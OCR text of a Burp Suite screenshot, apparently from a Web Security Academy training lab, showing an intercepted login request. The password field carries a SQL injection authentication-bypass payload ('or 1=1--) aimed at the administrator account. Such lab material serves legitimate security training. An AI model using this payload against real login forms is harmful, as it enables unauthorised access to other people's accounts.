 Burp Project Intruder Repeater Window Help Logger++ DomainHunter Turbo Intruder Burp Suite Professional v2022.2.4 - Temporary Project - licensed to goo...
JSON Web Tokens HaE DomainHunterPro CaA APIKit Passive Scan Client ShiroScan DaE Burp Bounty Free
Autorize xssValidator Struts Finder FastjsonScan Software Vulnerability Scanner Logger++ Knife CSRF Token Tracker
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to https://0a59003d042dfe23c09014b1006f0054.web-security-academy.net:443 [79.125.84.16]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /login HTTP/1.1
2 Host: 0a59003d042dfe23c09014b1006f0054.web-security-academy.net
3 Cookie: session=AOF7K3o8MjjRkr8oMkLrXRlQihZntonh
4 Content-Length: 72
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a59003d042dfe23c09014b1006f0054.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a59003d042dfe23c09014b1006f0054.web-security-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: zh-CN,zh;q=0.9
21 Connection: close
22
23 csrf=otTqHZmrHoGRV50Gh7AElcYlImaQqGj8&username=administrator&password='or%201=1--%20
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 1
Request Headers 20
? Search... 0 matches